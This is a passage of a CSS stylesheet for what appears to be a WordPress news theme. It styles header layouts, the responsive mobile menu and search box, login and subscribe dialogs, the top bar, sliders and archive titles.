.site-header.header-style-6 .main-menu.menu > li > a > .bf-icon img{
    vertical-align: top;
}
.site-header.header-style-6 .main-menu.menu > li > a >.bf-icon.bf-custom-icon{
    top: 20px;
}
.site-header.header-style-6 .main-menu.menu > li.menu-have-icon > a{
    padding-top: 24px;
    line-height: 66px;
}
.site-header.header-style-6 .main-menu.menu > li:hover > a:before,
.site-header.header-style-6 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-6 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: -1px;
}
.site-header.header-style-6 .main-menu.menu > li:hover > a,
.site-header.header-style-6 .main-menu.menu > li.current-menu-parent > a,
.site-header.header-style-6 .main-menu.menu > li.current-menu-item > a{
    background: rgba(0, 0, 0, 0.05);
}
.site-header.header-style-6 .main-menu.menu > li.menu-item-has-children > a:after {
    position: absolute;
    width: 100%;
    left: 0;
    margin: 0;
    text-align: center;
    bottom: 0;
    color: rgba(0, 0, 0, 0.21);
}
/* sticky */
.site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block {
    box-shadow: none;
    background: #fff;
}
.site-header.header-style-6.full-width .content-wrap{
    max-width: 100% !important;
}
.site-header.header-style-6.full-width .content-wrap.pinned{
    background: #fff;
    box-shadow: none;
    border-bottom: 1px solid #eee;
}


/**
 * ->Header Style 7
 **/
.site-header.header-style-7 .header-inner{
    padding: 50px 0;
}
.site-header.header-style-7 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-7 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,
.site-header.full-width.header-style-7 .main-menu-wrapper{
    border-bottom-width: 1px;
    border-top: none;
    border-bottom-color: #ececec;
}
.site-header.header-style-7 .ajax-search-results:after,
.site-header.header-style-7 .shop-cart-container .cart-box:after,
.site-header.header-style-7 .main-menu.menu > li:hover > a:before,
.site-header.header-style-7 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-7 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: 0;
}
.site-header.header-style-7 .site-branding{
    text-align: center;
}
.site-header.header-style-7 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-7 .main-menu.menu{
    height: 63px;
    overflow-y: hidden;
    margin-bottom: -16px;
    padding-bottom: 15px;
}
.site-header.header-style-7.boxed .main-menu.menu  .mega-menu,
.site-header.header-style-7.boxed .main-menu.menu > li .sub-menu {
    top: 102%;
    top: calc(100% + 1px);
}
.site-header.header-style-7.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-7.full-width .main-menu.menu > li .sub-menu {
    top: 76%;
    top: calc(100% - 15px);
}
.site-header.header-style-7.full-width .shop-cart-container,
.site-header.header-style-7.full-width .search-container{
    bottom: 15px;
}
.site-header.header-style-7 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px 0 0;
}
.site-header.header-style-7 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-7 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px 0 0;
}



/**
 * ->Header Style 8
 **/
.site-header.header-style-8 .header-inner{
    padding: 0;
    position: relative;
}
.site-header.header-style-8.boxed .header-inner,
.site-header.header-style-8.full-width{
    border-bottom: 1px solid #eee;
}
.site-header.header-style-8 .main-menu.menu{
    float: left;
}
.site-header.header-style-8 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-8 .main-menu.menu > li > a{
    padding: 0 7px;
}
.site-header.header-style-8 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-8 .site-branding{
    width: 25%;
    float: left;
    padding-right: 20px;
}
.site-header.header-style-8 .main-menu-container{
    width: 75%;
    float: right;
}
.site-header.header-style-8 .main-menu > li > a {
    line-height: 66px;
}
.site-header.header-style-8 .site-branding .logo {
    line-height: 63px;
    display: table;
    width: 100%
}
.site-header.header-style-8 .site-branding .logo.img-logo a{
    display:table-cell;
    vertical-align: middle;
    line-height: 66px;
    height: 66px;
    padding: 0 10px 0 0;
}
.site-header.header-style-8 .site-branding .logo.text-logo a{
    vertical-align: middle;
    padding: 5px 10px 5px 0;
}
.site-header.header-style-8 .site-branding .logo img{
    vertical-align: middle;
    margin: 0;
    max-height: 100%;
    display: table-cell;
    max-width: 100%;
}
.site-header.header-style-8 .main-menu.menu > li:hover > a:before,
.site-header.header-style-8 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-8 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: -1px;
}
.site-header.header-style-8 .main-menu.menu > li.menu-item-has-children > a:after {
    position: absolute;
    width: 100%;
    left: 0;
    margin: 0;
    text-align: center;
    bottom: 0;
    color: rgba(0, 0, 0, 0.21);
}
/* sticky */
.site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block {
    box-shadow: none;
    background: #fff;
}
.site-header.header-style-8.full-width .content-wrap{
    max-width: 100% !important;
}
.site-header.header-style-8.full-width .content-wrap.pinned{
    background: #fff;
    box-shadow: none;
    border-bottom: 1px solid #eee;
}


/**
 * ->Responsive Header
 **/
.responsive-header {
    display: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    min-width: 300px;
}
.responsive-header .responsive-header-container{
    background-color: #ffffff;
    user-select: none;
}
.header-ad{
    margin-bottom: -50px;
}
.header-ad-left{
    display: inline-block;
    width: 100%;
    position: relative;
    top: -20px;
    padding-left: 27px;
    padding-right: 27px;

}
.header-ad-right{
    width: 30%;
    display: inline-block;
    padding-right: 20px;
}

@media only screen and (max-width : 992px) {
    .main-menu > li {
        margin-right: 10px;
    }
    .site-header.header-style-1 .main-menu.menu > li {
        margin: 0 4px;
    }
    .site-header.header-style-8 .main-menu.menu > li ,
    .site-header.header-style-4 .main-menu.menu > li ,
    .site-header.header-style-3 .main-menu.menu > li {
        margin: 0 7px 0 0;
    }
    .site-header.header-style-8 .main-menu.menu > li > a,
    .site-header.header-style-6 .main-menu.menu > li > a,
    .site-header.header-style-5 .main-menu.menu > li > a {
        padding: 0 7px;
    }
    .main-menu > li > a {
        padding: 0 4px;
    }

    .header-ad-left{
        width: 100%;
        display: block;
        position: static;
        padding: 0;
    }
    .header-ad-right{
        display: none;
    }
    .header-ad-left > .betteradscontainer{
        text-align: center;
    }
    .header-ad{
        margin-top: -20px;
        margin-bottom: 0;
    }
}
@media only screen and (max-width : 800px){
    .unsubscribe-btn,
    .subscribe-btn {
        padding: 11px;
    }

    .header-auth {
        padding: 12px !important;
        margin: 0px !important;
        position: inherit !important;
    }

    .sign-in-block {
        width: 100% !important;
        top: 75px !important;
        left: 0;
        margin: auto;
    }

    #header-login-form p > input, #header-reg-form p > input {
        width: 100% !important;
    }

    #header-login-form p > span, #header-reg-form p > span {
        width: 97px;
        float: right !important;
        margin-top: 20px;
    }

    #user-mobile > div:nth-child(2) > div:nth-child(3) > div:nth-child(3) > div:nth-child(1) > form:nth-child(1) > p:nth-child(2) > span:nth-child(2) {
        width: 138px !important;
    }

    #user-mobile > div:nth-child(2) > div:nth-child(3) > div:nth-child(3) > div:nth-child(1) > form:nth-child(1) > p:nth-child(1) > span:nth-child(2) {
        width: 40% !important;
        float: left !important;
        padding-left: 0px;
        font-family: 'Roboto Italic';
    }

    #close-mobile-user {
        width: 55px;
        height: 73px;
        float: right;
        background-color: #C7C7C7;
        color: #ffffff;
        font-size: 26px;
        padding: 17px;
        padding-top: 23px;
        cursor: pointer;
        display: none;
    }

    #close-mobile-user i {
        display: block;
    }

    .margin-btn {
        margin-left: -49%;
    }

    .header-subscribe {
        position: inherit !important;
    }

    #unsubscribe-dialog,
    #subscribe-dialog {
        position: absolute;
        top: 75px;
        right: 0;
        left: 0;
        height: 245px;
        margin: auto;
        background-color: #ffffff;
        z-index: 99999999;
        display: none;
    }

    #close-mobile-dialog {
        width: 55px;
        height: 73px;
        float: left;
        background-color: #C7C7C7;
        color: #ffffff;
        font-size: 26px;
        padding: 17px;
        padding-top: 23px;
        cursor: pointer;
        display: none;
    }

    #close-mobile-dialog i {
        display: block;
    }

    .icon-sub {
        width: 12%;
        font-size: 30px;
        float: left;
        padding-top: 3px;
        color: #C7C7C7;
    }

    #cont {
        margin-top: 25px;
        margin-bottom: 35px;
        padding: 0px 4%;
        height: 37%;
    }

    .block-for-btn {
        height: 85px;
        background-color: #F4F4F4;
        border-top: 2px solid #DADADA;
        font-family: "Roboto";
        font-size: 16px;
        color: #ffffff;
        padding: 20px 4%;
    }

    .subscribe-icon {
        cursor: pointer;
    }

    .header-subscribe {
        cursor: inherit !important;
    }

    .discribe {
        height: 45px;
        width: 107px;
        background-color: #777777;
        text-align: center;
        border-radius: 3px;
        padding-top: 9px;
        display: inline-block;
        float: left;
        cursor: pointer;
    }

    .subscr {
        height: 45px;
        width: 118px;
        background-color: #777777;
        text-align: center;
        border-radius: 3px;
        padding-top: 9px;
        display: inline-block;
        float: right;
        cursor: pointer;
    }

    .text-sub {
        width: 88%;
        display: inline-block;
        font-family: "Roboto";
        font-size: 18px;
        line-height: 20px;
    }

    .login-links {
        display: none !important;
    }

    .site-header{
        display: none;
    }
    .responsive-header{
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        z-index: 99999;
    }
    .betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(3),
    .betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(2),
    .betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container:nth-child(2),
    .betteradscontainer.adloc-before-header .betterad-container:first-child{
        margin-top: 35px!important;
    }
    .layout-1-col,
    .layout-2-col,
    .layout-3-col{
        margin-top:0px;
    }
}


/**
 * -->Responsive Menu
 **/
.responsive-header .menu-container{
    width: 20%;
    float: left;
    text-align: left;
}
.responsive-header .menu-container .menu-handler{
    color: #b5b5b5;
    width: 54px;
    height: 54px;
    text-align: center;
    display: inline-block;
    font-size: 18px;
    background-color: rgba(255, 255, 255, 0.05);
    cursor: pointer;
    transition: .3s;
    position: relative;
}

.responsive-header .open .menu-handler {
    background-color: #C7C7C7;
}

.responsive-header .menu-container.open .menu-handler:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    height: 1px;
    display: inline-block;
    z-index: 100000;
}
.responsive-header .menu-container.open .menu-handler .bf-icon:before{
    content: "\f00d";
}
.responsive-header .menu-container .menu-box{
    width: 100%;
    position: absolute;
    top: 54px;
    left: 0;
    background-color: #ffffff;
    display: none;
    z-index: 99999;
    -webkit-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
}
.responsive-header .menu-container.open .menu-box {
    display: block;
}


.responsive-header .menu-container .resp-menu li{
    display: block;
    line-height: 40px;
    float: none;
    position: relative;
}
.responsive-header .menu-container .resp-menu li a > .bf-icon{
    display: inline-block;
    min-width: 22px;
    margin: 0;
}
.responsive-header .menu-container .resp-menu li > a{
    padding: 0 5px 0 15px;
    color: #555555;
    font-size: 16px !important;
    font-family: "Georgia bold" !important;
    display: block;
    width: 100%;
    height: 100%;
    padding-top: 4px;
    border-bottom: 2px solid #E8E8E8;
    position: relative;
}
.responsive-header .menu-container .resp-menu li:hover > a{
    color: #000000;
}
.responsive-header .menu-container .resp-menu li:last-child > a{
    border-bottom: none;
}
.responsive-header .menu-container .resp-menu .children-button{
    position: absolute;
    right: 0;
    top: 0;
    line-height: 40px;
    width: 40px;
    text-align: center;
    color: #c0c0c0;
    cursor: pointer;
}
.responsive-header .menu-container .resp-menu li.menu-item-has-children > a:after{
    display: none;
}
.responsive-header .menu-container .resp-menu li:hover > .mega-menu,
.responsive-header .menu-container .resp-menu li:hover > .sub-menu{
    display: none;
}
.responsive-header .menu-container .resp-menu li.open-sub > .mega-menu,
.responsive-header .menu-container .resp-menu li.open-sub > .sub-menu{
    display: block;
}
.responsive-header .menu-container .resp-menu .mega-menu,
.responsive-header .menu-container .resp-menu .sub-menu{
    display: none;
    visibility: visible;
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
    animation-name: none !important;
    position: relative;
    top: inherit !important;
    left: inherit !important;
    right: auto !important;
    background-color: #222;
    width: 100%;
    margin-top: -1px;
    z-index: 1;
}
.responsive-header .menu-container .resp-menu .sub-menu > li:last-child > a{
    border-bottom: 1px solid rgba(255, 255, 255, 0.04) !important;
}
.responsive-header .menu-container .resp-menu .sub-menu .sub-menu{
    margin-top: 0;
}
.responsive-header .menu-container .resp-menu .sub-menu > li > a {
    padding-left: 30px;
    font-size: 80%;
}
.responsive-header .menu-container .resp-menu .sub-menu .sub-menu > li > a {
    padding-left: 45px;
}
.responsive-header .menu-container .resp-menu .sub-menu .sub-menu .sub-menu > li > a {
    padding-left: 60px;
}
.responsive-header .menu-container .menu-handler .lines {
    display: inline-block;
    width: 23px;
    height: 4px;
    background: #b5b5b5;
    transition: 0.3s;
    position: relative;
    margin-top: 24px;
}
.responsive-header .menu-container .menu-handler .lines:before,
.responsive-header .menu-container .menu-handler .lines:after {
    display: inline-block;
    width: 23px;
    height: 4px;
    background: #b5b5b5;
    transition: 0.3s;
    position: absolute;
    left: 0;
    content: '';
    -moz-transform-origin: 0.28571rem center;
    -webkit-transform-origin: 0.28571rem center;
    transform-origin: 0.28571rem center;
}
.responsive-header .open .menu-handler .lines::before,
.responsive-header .open .menu-handler .lines::after {
    background-color: #ffffff;
    left: 2px;
    top: -2px;
    height: 10px;
}
.responsive-header .menu-container .menu-handler .lines:before {
    top: 8px;
}
.responsive-header .menu-container .menu-handler .lines:after {
    top: -8px;
}
.responsive-header .menu-container.open .menu-handler .lines{
    -moz-transform: scale3d(0.8, 0.8, 0.8);
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
    transform: scale3d(0.8, 0.8, 0.8);
    background: transparent;
}
.responsive-header .menu-container.open .menu-handler .lines:before,
.responsive-header .menu-container.open .menu-handler .lines:after {
    -moz-transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    top: 1px;
    width: 3rem;
    margin-left: -6px;
}
.responsive-header .menu-container.open .menu-handler .lines:before {
    -moz-transform: rotate3d(0, 0, 1, 45deg);
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
}
.responsive-header .menu-container.open .menu-handler .lines:after {
    -moz-transform: rotate3d(0, 0, 1, -45deg);
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
}
.responsive-header .menu-container .resp-menu .better-custom-badge {
    background-color: #000000;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    color: #FFF;
    font-family: "Arial Narrow",Arial,sans-serif;
    font-size: 11px;
    padding: 0 5px;
    font-weight: 600;
    letter-spacing: 1px;
    z-index: 1;
    text-transform: uppercase;
    text-align: center;
    min-width: 19px;
    white-space: nowrap;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    float: right;
    margin: 12px 6px 0 0;
}
.responsive-header .menu-container .resp-menu > li.menu-item-has-children > a > .better-custom-badge {
    margin-right: 42px;
}


/**
 * --->Responsive Mega Menu
 **/
.responsive-header .menu-container .resp-menu .mega-menu{
    display: none;
    visibility: visible;
    opacity: 1;
    background-color: #222;
    position: inherit;
    left: 0;
    top: 0;
    border: none;
}
.responsive-header .menu-container .resp-menu .mega-menu .container{
    width: 100%;
    max-width: 100%;
    padding: 0;
}
/* column link */
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link {
    padding: 0;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links > li{
    width: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links li a{
    padding-bottom: 0;
    margin-bottom: 0;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links li .sub-menu{
    display: none !important;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links li.open-sub > .sub-menu{
    display: block !important;
}
/* horizontal link */
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links li {
    padding: 0;
    text-align: left;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links > li .sub-menu {
    position: relative;
    top: 0 !important;
    left: 0 !important;
    background-color: #1A1A1A !important;
    text-align: left !important;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links > li .sub-menu > li {
    display: block;
}
/* Grid Posts */
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post{
    width: 100%;
    padding: 0 20px;
    float: none;
}
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post:nth-child(4),
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post:nth-child(3),
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post:nth-child(2){
    display: none;
}


/**
 * -->Responsive Search
 **/
.responsive-header .search-container{
    width: 20%;
    float: left;
    text-align: right;
}
.responsive-header .search-container .search-handler{
    color: #b5b5b5;
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    display: inline-block;
    font-size: 26px;
    background-color: rgba(255, 255, 255, 0.05);
    cursor: pointer;
    transition: .3s;
    user-select: none;
    position: relative;
}
.responsive-header .open .search-handler {
    color: #FFFFFF;
    background-color: #C7C7C7;
}
.responsive-header .search-container.open .search-handler:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    height: 1px;
    display: inline-block;
    z-index: 100000;
}
.responsive-header .search-container.open .search-handler .fa-search:before {
    content: "\f00d";
}
.responsive-header .search-container .search-box{
    position: absolute;
    top: 56px !important;
    right: 0;
    background-color: #ffffff;
    border-bottom: 2px solid #C7C7C7;
    padding: 7px;
    height: 57px;
    display: none;
    z-index: 99999;
    width: 500%;
    -webkit-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
}
body.admin-bar .responsive-header .search-container .search-box{
    top: 100%;
}
.responsive-header .search-container.open .search-box {
    display: block;
}
.responsive-header .search-container .search-box .search-form{
    position: relative;
}
.responsive-header .search-container .search-box .search-form .search-field{
    border: none;
    float: none;
    width: 97%;
    color: #555555;
    font-size: 16px !important;
    font-family: "Georgia" !important;
}
.responsive-header .search-container .search-box .search-form .search-submit{
    position: absolute;
    right: 0;
    top: 0;
}

#l-search-btn {
    position: absolute;
    right: 0;
    font-size: 23px;
    height: 22px;
    margin-right: 2%;
    margin-bottom: 0;
}
/**
 * -->Dropdown Logo
 **/
.main-menu-wrapper:not(.pinned) .main-menu-logo-wrap {
    display:none;
}
.main-menu-logo-wrap{
    position: relative;
    height: 100%;
}
.main-menu-logo-wrap a{
    position: absolute;
    bottom: 0;
    margin: 0 0 10px 0;
}
.main-menu-logo{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    height: auto;
}

.main-menu-logo img{
    width: 120px;
}
@media only screen and (max-width : 1100px) {

    .main-menu-logo img{
        display: none;
    }
}
@media only screen and (max-width : 1150px) {
    .main-menu-logo-wrap a {
        margin: 0 0 15px 0;
    }
    .main-menu-logo img{
        width: 90px;
    }
}
/**
 * -->Responsive Logo
 **/
.responsive-header .logo-container{
    width: 60%;
    float: left;
    padding: 2px 0;
    text-align: center;
    line-height: 50px;
}
.responsive-header .logo-container img{
    max-height: 35px;
    max-width: 100%;
}
.responsive-header .logo-container a{
    color: #fff;
}


/**
 * -->Light Schema
 **/
.responsive-header.light .responsive-header-container{
    background: #fff;
    border-bottom: 1px solid #E5E5E5;
}
.responsive-header.light .responsive-header-container.bs-pinning-block.pinned{
    border-bottom-color: transparent;
}
.responsive-header.light .logo-container a{
    color: #2C2C2C;
}
.responsive-header.light .search-container .search-handler{
    background-color: #FFF;
    border-left: 1px solid #E5E5E5;
}
.responsive-header.light .search-container .search-box .search-form .search-field{
    border: 1px solid #D6D6D6;
}
.responsive-header.light .search-container.open .search-handler{
    background-color: #fff;
}
.responsive-header.light .search-container.open .search-box{
    background-color: #fff;
}
.responsive-header.light .search-container.open .search-handler:after {
    background-color: #fff;
}
.responsive-header.light .menu-container .menu-handler{
    background-color: #fff;
    border-right: 1px solid #E5E5E5;
}
.responsive-header.light .menu-container .menu-handler .lines:after,
.responsive-header.light .menu-container .menu-handler .lines:before,
.responsive-header.light .menu-container .menu-handler .lines{
    background: #2C2C2C;
}
.responsive-header.light .menu-container.open .menu-handler .lines {
    background: transparent;
}
.responsive-header.light .menu-container.open .menu-handler:after {
    background-color: #fff;
}
.responsive-header.light .menu-container .menu-box {
    background-color: #fff;
    border: 1px solid #e5e5e5;
}
.responsive-header.light .menu-container .resp-menu li > a {
    color: #5d5d5d;
}
.responsive-header.light .menu-container .resp-menu .sub-menu {
    background-color: #F4F4F4;
}
.responsive-header.light .menu-container .resp-menu li > a,
.responsive-header.light .menu-container .resp-menu .sub-menu > li:last-child > a{
    border-bottom: 1px solid rgba(0, 0, 0, 0.03) !important;
}
.responsive-header.light .search-container .search-handler {
    color: #2C2C2C;
}
.responsive-header.light .search-container .search-box {
    width: 282px;
    background-color: #FFFFFF;
    border: 1px solid #E5E5E5;
}
.responsive-header.light .menu-container .resp-menu li:last-child > a{
    border-bottom: none !important;
}
.responsive-header.light .menu-container .resp-menu .mega-menu{
    background-color: #F4F4F4;
}
.responsive-header.light .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links > li .sub-menu {
    background-color: #E4E4E4 !important;
}

/**
* ->Nav Menu Pretty Tabs
**/
.main-menu .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    padding: 0;
    border: none;
    right: auto;
    left: auto;
}
.main-menu .bs-pretty-tabs-container {
    position: inherit;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu{
    position: absolute;
    box-shadow: none;
    padding: 0;
    width: 100%;
    left: 100%;
    top: 0 !important;
    background-color: #FFF;
    -webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
}
ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts > a:after,
ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts > .mega-menu{
    display: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li .sub-menu,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu .sub-menu.sub-menu,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu.sub-menu{
    top: inherit !important;
    position: absolute;
    margin-top: -39px;
    left: 100% !important;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts:before{
    display: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section li:first-child,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tab-content {
    display: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section {
    width: 100%;
    max-width: inherit;
    padding: 0;
    height: auto;
    float: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .content-wrap,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .content-wrap{
    max-width: 100%;
    min-width: inherit;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a {
    color: #434343;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
    width: auto;
    display: block;
    margin-bottom: 0;
    padding: 8px 16px;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li .sub-menu > li,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li {
    display: block;
    padding: 0;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li > a{
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li:last-child > a,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:last-child > a {
    border-bottom: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-4-column > li,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-3-column > li,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-2-column > li{
    width: 100%;
    float: none;
    padding: 0 !important;
    margin: 0 !important;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a{
    background-color: #000000;
    color: #fff !important;
}


/**
 * =>Top Bar
 **/
.topbar ul.menu > li .sub-menu{
    top: 100%;
}
.topbar .topbar-inner{
    padding: 4px 0 3px;
}
.site-header.boxed .topbar .topbar-inner {
    border-bottom: 1px solid #efefef;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.site-header.full-width .topbar{
    border-bottom: 1px solid #efefef;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.topbar .better-studio-shortcode{
    display: inline-block;
    float: right;
    margin-bottom: 0;
}
.topbar .better-studio-shortcode .social-list{
    display: inline-block;
    float: right;
}
.topbar .better-social-counter.style-button .social-item{
    margin: 0 0 0 4px;
}
.topbar .better-social-counter.style-button .social-item .item-icon {
    color: #444444;
    background-color: transparent;
    font-size: 12px;
    width: 24px;
    height: 24px;
    line-height: 24px;
}
.topbar .better-social-counter.style-button .social-item:hover .item-icon {
    color: #545454;
}


.topbar .better-social-counter.style-button .social-item {
    float: left;
    font-size: 13px;
}
.topbar .better-social-counter.style-button a:hover {
    color: #fff;
}
.topbar .search-container{
    position: relative;
    width: 26px;
    height: 26px;
    float: right;
    margin-top: 4px;
    margin-left: 4px;
}
.topbar .search-container .search-handler{
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    display: inline-block;
    font-size: 13px;
    color: #6D6D6D;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.topbar .search-container.open .search-handler,
.topbar .search-container:hover .search-handler {
    color: #000000;
}
.topbar .search-container .search-box{
    display: none;
    position: absolute;
    right: 0;
    top: 30px;
    background-color: #222;
    padding: 6px;
    width: 259px;
    z-index: 99;
}
.topbar .search-container .search-box .search-form{
    float: left;
}
.topbar .search-container .search-box .search-form .search-field{
    border: none;
}
.topbar .search-container.open .search-box{
    display: block;
}
.topbar .topbar-date{
    background: #000000;
    color: #fff;
    display: inline-block;
    padding: 3px 10px;
    line-height: 18px;
    position: relative;
    top: -1px;
}
.topbar .better-newsticker{
    margin-bottom: 0;
}
.topbar .better-newsticker .control-nav span{
    border: none;
    background: transparent;
    color: rgba(0, 0, 0, 0.3);
    width: 18px;
}
.topbar .better-newsticker .control-nav {
    right: auto;
    left: 120px;
}
.topbar .better-newsticker .control-nav span.prev{
    margin: 0;
}
.topbar .better-newsticker ul.news-list li {
    left: 220px;
}
.topbar .better-newsticker ul.news-list li.active {
    left: 170px;
}
.topbar .topbar-sign-in{
    float: right;
    cursor: pointer;
    height: 24px;
    line-height: 24px;
}
.topbar .topbar-sign-in .fa{
    margin-right: 2px;
}
.topbar .topbar-sign-in.behind-social{
    margin-right: 8px;
    position: relative;
    padding-right: 8px;
}
.topbar .topbar-sign-in.behind-social:before{
    content: '';
    width: 1px;
    top: 50%;
    margin-top: -8px;
    height: 18px;
    display: inline-block;
    background: rgb(218, 218, 218);
    background: rgba(0, 0, 0, 0.15);
    position: absolute;
    right: -2px;
}


/**
 * =>Main Slider
 **/
.slider-style-15-container,
.slider-style-13-container,
.slider-style-11-container,
.slider-style-9-container,
.slider-style-7-container,
.slider-style-4-container.slider-container-1col,
.slider-style-3-container,
.slider-style-5-container,
.slider-style-2-container.slider-container-1col,
.slider-style-1-container{
    margin: 0 0 -20px;
    padding: 25px 0;
}
.slider-style-5-container{
    padding-bottom: 0;
}
.slider-style-16-container,
.slider-style-8-container,
.slider-style-2-container,
.slider-style-4-container{
    margin: 0 0 25px;
}
.slider-style-15-container{
    margin: 0;
    padding-bottom: 0;
}
.slider-style-13-container .bs-slider,
.slider-style-11-container .bs-slider,
.slider-style-9-container .bs-slider{
    margin-bottom: 0;
}


/**
 * =>Main Section
 **/


/**
 * =>Archive Title
 **/
.archive-title{
    border-bottom: 1px solid #F0F0F0;
    padding-bottom: 13px;
}
.archive-title .pre-title {
    position: relative;
    margin-bottom: 17px;
}
.archive-title .pre-title span{
    background-color: #444;
    display: inline-block;
    line-height: 26px;
    z-index: 1;
    position: relative;
    padding: 0 10px;
    color: #fff;
}
.archive-title .pre-title:after {
    content: '';
    display: inline-block;
    position: absolute;
    left: 0;
    top: 100%;
    height: 3px;
    width: 100%;
    background-color: #444444;
}
.archive-title .page-heading{
    margin: 0 0 12px;
    position: relative;
